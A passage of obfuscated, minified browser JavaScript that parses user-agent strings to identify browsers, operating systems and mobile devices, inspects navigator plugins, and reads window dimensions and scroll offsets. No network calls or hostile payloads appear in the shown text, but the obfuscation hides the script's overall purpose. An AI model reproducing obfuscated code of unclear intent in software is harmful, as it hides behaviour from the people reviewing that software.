instanceof  _0xa0f0x6},nvPBn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},voYAN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},dRmCR:_0xa0f0x6(928),DKNls:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},PgSVL:_0xa0f0x6(1224),pfQIF:_0xa0f0x6(1090),YIZKQ:_0xa0f0x6(1051),RxUju:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},vYLEY:_0xa0f0x6(681),GYfQY:_0xa0f0x6(478),PUNWZ:_0x453b[1485]},_0xa0f0x8=_0x453b[3];try{_0xa0f0x7[_0xa0f0x6(773)](_0xa0f0x5,Node)|| (_0xa0f0x5= this)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x6(476),_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x7[_0xa0f0x6(796)])?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x6(478)+ _0xa0f0x5[_0xa0f0x6(946)],_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x6(497)+ _0xa0f0x5[_0x453b[1450]]):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(459)]+ _0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5);var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xa)};try{return _0xa0f0x5&& _0xa0f0x5[_0xa0f0x6(696)]&& _0xa0f0x5[_0x453b[1486]][_0x453b[1290]](_0xa0f0x5)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x7[_0xa0f0x6(1035)],_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(968)],_0xa0f0x5[_0x453b[1487]]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(789)],_0xa0f0x5[_0x453b[1450]])):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7.YIZKQ,_0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},ige:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(423)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1186)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(807)]= _0xa0f0x6(482),_0xa0f0x7[_0xa0f0x6(938)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(886)]= _0xa0f0x6(378);var _0xa0f0x8=_0xa0f0x7;if(!/android|iphone|ipad|ipod/[_0xa0f0x6(936)](_0xa0f0x5)){return !1};var _0xa0f0xa=!1,_0xa0f0xb=navigator[_0xa0f0x6(511)];try{if(_0xa0f0xb){for(var _0xa0f0x3=0,_0xa0f0xc=_0xa0f0xb[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(423)](_0xa0f0x3,_0xa0f0xc);_0xa0f0x3++){var _0xa0f0xd=_0xa0f0xb[_0xa0f0x3];if(_0xa0f0xd&& _0xa0f0x8.VEqdF(_0xa0f0xd[_0xa0f0x6(871)],_0xa0f0x8[_0xa0f0x6(807)])){_0xa0f0xa=  !0;break}};_0xa0f0x8[_0x453b[1488]](_0xa0f0x8[_0xa0f0x6(886)],window)&& _0x453b[1489] in  window&& _0xa0f0xa&& (_0xa0f0xa=  !1)}}catch(_0xa0f0x5){_0xa0f0xa=  !1};return _0xa0f0xa},browser:function(){var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7=_0xa0f0x15,_0xa0f0x8=navigator[_0xa0f0x7(1239)][_0xa0f0x7(380)](),_0xa0f0xa={mobile:(_0xa0f0x5= _0xa0f0x8,_0xa0f0x6= _0xa0f0x7,_0xa0f0x5[_0x453b[231]](/android/i)|| _0xa0f0x5[_0xa0f0x6(809)](/webos/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iphone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipad/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipod/i)|| _0xa0f0x5[_0xa0f0x6(809)](/blackberry/i)|| _0xa0f0x5[_0xa0f0x6(809)](/windows phone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iemobile/i)|| _0xa0f0x5[_0xa0f0x6(809)](/opera mini/i)),webkit:/webkit/gi[_0x453b[232]](_0xa0f0x8),mozilla:/mozilla/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/(compatible|webkit)/[_0xa0f0x7(936)](_0xa0f0x8),chrome:/chrome/gi[_0x453b[232]](_0xa0f0x8),msie:/msie/gi[_0x453b[232]](_0xa0f0x8)&&  !/opera/[_0xa0f0x7(936)](_0xa0f0x8),firefox:/firefox/gi[_0xa0f0x7(936)](_0xa0f0x8),safari:/safari/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/chrome/[_0xa0f0x7(936)](_0xa0f0x8),opera:/opera|opr/gi[_0xa0f0x7(936)](_0xa0f0x8),android:/android/gi[_0x453b[232]](_0xa0f0x8),macosx:/mac os x/gi[_0xa0f0x7(936)](_0xa0f0x8),ios:/iphone|ipad|ipod/gi[_0xa0f0x7(936)](_0xa0f0x8),winphone:/windows phone/gi[_0xa0f0x7(936)](_0xa0f0x8)};return _0xa0f0xa[_0xa0f0x7(763)]= _0xa0f0xa[_0xa0f0x7(1031)]?(_0xa0f0x8[_0x453b[231]](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x8[_0xa0f0x7(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0xa}(),ua:{initialize:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(339)]= _0xa0f0x5(1061),_0xa0f0x6[_0xa0f0x5(395)]= _0x453b[1490],_0xa0f0x6[_0xa0f0x5(653)]= _0xa0f0x5(484),_0xa0f0x6[_0xa0f0x5(1187)]= _0xa0f0x5(642),_0xa0f0x6[_0xa0f0x5(362)]= _0xa0f0x5(324),_0xa0f0x6[_0xa0f0x5(1013)]= _0xa0f0x5(967),_0xa0f0x6[_0xa0f0x5(1036)]= _0x453b[1491],_0xa0f0x6[_0xa0f0x5(718)]= _0xa0f0x5(658),_0xa0f0x6[_0xa0f0x5(1195)]= _0xa0f0x5(1220),_0xa0f0x6[_0xa0f0x5(447)]= _0x453b[1492],_0xa0f0x6[_0xa0f0x5(847)]= _0xa0f0x5(983),_0xa0f0x6[_0xa0f0x5(408)]= _0xa0f0x5(363),_0xa0f0x6[_0x453b[1493]]= _0xa0f0x5(905),_0xa0f0x6[_0xa0f0x5(627)]= _0xa0f0x5(778),_0xa0f0x6[_0xa0f0x5(1083)]= _0xa0f0x5(763),_0xa0f0x6[_0xa0f0x5(728)]= _0xa0f0x5(1178),_0xa0f0x6[_0xa0f0x5(1141)]= _0xa0f0x5(528),_0xa0f0x6[_0xa0f0x5(599)]= _0x453b[1494],_0xa0f0x6[_0xa0f0x5(985)]= _0xa0f0x5(609),_0xa0f0x6[_0xa0f0x5(499)]= _0xa0f0x5(1251),_0xa0f0x6[_0x453b[1495]]= _0x453b[1496],_0xa0f0x6[_0xa0f0x5(1225)]= _0x453b[1497],_0xa0f0x6[_0xa0f0x5(385)]= _0xa0f0x5(770),_0xa0f0x6[_0xa0f0x5(734)]= _0xa0f0x5(806);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(1104)]= _0x453b[1498],_0xa0f0x8[1.2]= _0x453b[1499],_0xa0f0x8[_0xa0f0x5(358)]= _0x453b[1500],_0xa0f0x8[_0xa0f0x5(1046)]= _0xa0f0x7[_0xa0f0x5(339)],_0xa0f0x8[_0x453b[1501]]= _0xa0f0x7[_0xa0f0x5(395)],_0xa0f0x8[_0xa0f0x5(699)]= _0xa0f0x7[_0x453b[1502]],_0xa0f0x8[_0xa0f0x5(438)]= _0xa0f0x7[_0xa0f0x5(1187)],_0xa0f0x8[_0x453b[1215]]= _0x453b[26];var _0xa0f0xa={major:{1:[_0x453b[1498],_0x453b[1499],_0x453b[1500]],2:_0x453b[1503],"\x3F":_0x453b[26]}};_0xa0f0xa[_0xa0f0x5(763)]= _0xa0f0x8;var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x5(515)]= _0xa0f0xa;var _0xa0f0x3={};_0xa0f0x3[_0x453b[1504]]= _0xa0f0x7[_0xa0f0x5(362)],_0xa0f0x3[_0xa0f0x5(465)]= _0xa0f0x7[_0xa0f0x5(1013)],_0xa0f0x3[_0xa0f0x5(1260)]= _0xa0f0x7[_0x453b[1505]],_0xa0f0x3[_0xa0f0x5(1202)]= _0xa0f0x7[_0xa0f0x5(718)],_0xa0f0x3[_0x453b[1506]]= [_0xa0f0x7[_0xa0f0x5(1195)],_0xa0f0x5(903)],_0xa0f0x3[_0xa0f0x5(708)]= _0xa0f0x7[_0xa0f0x5(447)],_0xa0f0x3[7]= _0xa0f0x7[_0xa0f0x5(847)],_0xa0f0x3[8]= _0xa0f0x5(1265),_0xa0f0x3[_0xa0f0x5(518)]= _0xa0f0x7[_0xa0f0x5(408)],_0xa0f0x3[_0x453b[1507]]= _0xa0f0x7[_0xa0f0x5(1109)];var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x5(763)]= _0xa0f0x3;var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x5(948)]= _0xa0f0xc;var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x5(620)]= _0xa0f0xb,_0xa0f0x11[_0x453b[1247]]= _0xa0f0xd,this[_0x453b[1508]]= _0xa0f0x11;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x5(620)]= [[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(705)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0x453b[1510]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1141)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],/_/g,_0x453b[1512]],_0xa0f0x5(763),_0xa0f0x7[_0xa0f0x5(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(599)]],_0xa0f0x7[_0x453b[1513]],_0xa0f0x7[_0xa0f0x5(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x5(778),_0xa0f0x7[_0xa0f0x5(985)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],[_0x453b[1514],_0xa0f0x7[_0x453b[1511]],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)],_0x453b[1450]],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0x453b[1515],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0xa0f0x5(620)][_0xa0f0x5(515)][_0x453b[1515]]],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0x453b[1516]],_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0x453b[1508]][_0xa0f0x5(620)][_0xa0f0x5(515)][_0xa0f0x5(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0x453b[1515]],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(772)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]]],_0xa0f0x12[_0x453b[1247]]= [[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0xa0f0x7[_0x453b[1509]],[_0xa0f0x5(763),_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0xa0f0x5(948)][_0xa0f0x5(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1241)],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0x453b[1517]][_0xa0f0x5(763)]]],[/\((bb)(10);/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1518]]],_0xa0f0x5(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0xa0f0x5(778),_0x453b[1519]],_0xa0f0x5(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1273)],_0xa0f0x7[_0x453b[1513]]],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x5(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(385)]],_0xa0f0x7[_0x453b[1513]]],[/(sunos)\s?([\w\.]+\d)*/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(700)],_0xa0f0x5(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(734)]],[_0xa0f0x7[_0x453b[1513]],/_/g,_0x453b[1520]]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0xa0f0x7[_0xa0f0x5(1083)],/_/g,_0x453b[1520]]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]]],this[_0x453b[1521]]= _0xa0f0x12},ua:window&& window[_0x453b[1522]]&& window[_0xa0f0x15(364)][_0xa0f0x15(1239)]?window[_0x453b[1522]][_0xa0f0x15(1239)]:_0x453b[3],get:{browser:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0x453b[1523]](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0xa0f0x5(620)])},os:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0xa0f0x5(550)](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0x453b[1247]])}},util:{has:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return -1!== _0xa0f0x6[_0xa0f0x7(380)]()[_0xa0f0x7(833)](_0xa0f0x5[_0x453b[1524]]())},lowerize:function(_0xa0f0x5){return _0xa0f0x5[_0x453b[1524]]()}},mapper:{rgx:function(){for(var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3,_0xa0f0xc=_0xa0f0x15,_0xa0f0xd={yemak:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},ctsBP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hZdqX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},TqOwk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AHHkQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xnKQq:_0xa0f0xc(928),OjWTq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},tEhpS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},OUuUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},HXUqO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},sGBfm:_0xa0f0xc(837)},_0xa0f0x11=0,_0xa0f0x12=arguments;_0xa0f0xd[_0xa0f0xc(932)](_0xa0f0x11,_0xa0f0x12[_0xa0f0xc(652)]);_0xa0f0x11+= 2){var _0xa0f0x27=_0xa0f0x12[_0xa0f0x11],_0xa0f0x26=_0xa0f0x12[_0xa0f0xd[_0xa0f0xc(600)](_0xa0f0x11,1)];if(_0xa0f0xd[_0x453b[1525]]( typeof _0xa0f0x5,_0xa0f0xc(434))){for(_0xa0f0x8 in _0xa0f0x5= {},_0xa0f0x26){_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd[_0xa0f0xc(319)](_0xa0f0xd[_0xa0f0xc(890)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])?_0xa0f0x5[_0xa0f0xa[0]]= void(0):_0xa0f0x5[_0xa0f0xa]= void(0)}};for(_0xa0f0x6= _0xa0f0x7= 0;_0xa0f0x6< _0xa0f0x27[_0x453b[17]];_0xa0f0x6++){if(_0xa0f0xb= _0xa0f0x27[_0xa0f0x6][_0x453b[1398]](_0xa0f0x22[_0xa0f0xc(318)][_0x453b[1207]][_0x453b[1207]])){for(_0xa0f0x8= 0;_0xa0f0xd.OjWTq(_0xa0f0x8,_0xa0f0x26[_0x453b[17]]);_0xa0f0x8++){_0xa0f0x3= _0xa0f0xb[++_0xa0f0x7],_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd.TqOwk(_0xa0f0xd[_0xa0f0xc(963)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])&& _0xa0f0xa[_0xa0f0xc(652)]> 0?_0xa0f0xd[_0xa0f0xc(820)](_0xa0f0xa[_0xa0f0xc(652)],2)?_0xa0f0xd[_0xa0f0xc(754)]( typeof _0xa0f0xa[1],_0xa0f0xd[_0xa0f0xc(935)])?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1]:3== _0xa0f0xa[_0x453b[17]]?!_0xa0f0xd[_0xa0f0xc(319)]( typeof _0xa0f0xa[1],_0xa0f0xc(837))|| _0xa0f0xa[1][_0x453b[1398]]&& _0xa0f0xa[1][_0x453b[232]]?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0x3[_0x453b[1526]](_0xa0f0xa[1],_0xa0f0xa[2]):void(0):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3,_0xa0f0xa[2]):void(0):4== _0xa0f0xa[_0x453b[17]]&& (_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[3][_0xa0f0xc(366)](this,_0xa0f0x3[_0xa0f0xc(743)](_0xa0f0xa[1],_0xa0f0xa[2])):void(0)):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x3|| void(0)};break}};if(_0xa0f0xb){break}};return _0xa0f0x5},str:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={ZasEX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AZzRq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},oqfqo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},Ztqng:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};for(var _0xa0f0xa in _0xa0f0x6){if(_0x453b[1232]=== _0xa0f0x8[_0xa0f0x7(1111)](_0xa0f0x16,_0xa0f0x6[_0xa0f0xa])&& _0xa0f0x8[_0xa0f0x7(1146)](_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)],0)){for(var _0xa0f0xb=0;_0xa0f0x8[_0xa0f0x7(713)](_0xa0f0xb,_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)]);_0xa0f0xb++){if(_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0xa0f0x7(432)][_0xa0f0x7(360)](_0xa0f0x6[_0xa0f0xa][_0xa0f0xb],_0xa0f0x5)){return _0x453b[1215]=== _0xa0f0xa?void(0):_0xa0f0xa}}}else {if(_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(432)][_0x453b[1527]](_0xa0f0x6[_0xa0f0xa],_0xa0f0x5)){return _0xa0f0x8.Ztqng(_0xa0f0xa,_0x453b[1215])?void(0):_0xa0f0xa}}};return _0xa0f0x5}}},window:{height:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1175)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=0;return _0xa0f0x6[_0xa0f0x5(1175)]( typeof window[_0xa0f0x5(1165)],_0xa0f0x5(646))?_0xa0f0x7= window[_0xa0f0x5(1165)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(404)]?_0xa0f0x7= document[_0xa0f0x5(869)][_0xa0f0x5(404)]:document[_0x453b[1429]]&& document[_0x453b[1429]][_0xa0f0x5(404)]&& (_0xa0f0x7= document[_0xa0f0x5(583)][_0xa0f0x5(404)]),_0xa0f0x7},width:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1528]]= _0xa0f0x5(646);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;return  typeof window[_0xa0f0x5(717)]=== _0xa0f0x7[_0xa0f0x5(829)]?_0xa0f0x8= window[_0xa0f0x5(717)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(711)]?_0xa0f0x8= document[_0xa0f0x5(869)][_0xa0f0x5(711)]:document[_0xa0f0x5(583)]&& document[_0xa0f0x5(583)][_0xa0f0x5(711)]&& (_0xa0f0x8= document[_0xa0f0x5(583)][_0xa0f0x5(711)]),_0xa0f0x8},top:function(){var _0xa0f0x5=_0xa0f0x15;return null!= window[_0xa0f0x5(520)]?window[_0xa0f0x5(520)]:window[_0x453b[1252]]},left:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};return _0xa0f0x6[_0xa0f0x5(619)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(619)](window[_0xa0f0x5(1229)],void(0))?window[_0x453b[1529]]:window[_0xa0f0x5(543)]}},event:{ready:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={gQJBz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},DhBuS:_0x453b[1530],IlXAW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RfiYi:_0xa0f0x6(1070),otYsT:function(_0xa0f0x5){return _0xa0f0x5()},GVDWU:_0xa0f0x6(755)};_0xa0f0x7[_0xa0f0x6(794)](document[_0xa0f0x6(848)],_0xa0f0x7.DhBuS)|| _0xa0f0x7[_0xa0f0x6(777)](document[_0x453b[1306]],_0xa0f0x7[_0xa0f0x6(1049)])?_0xa0f0x7[_0x453b[1531]](_0xa0f0x5):document[_0x453b[1481]](_0xa0f0x7.GVDWU,_0xa0f0x5)}},elements:{isElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1067)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== 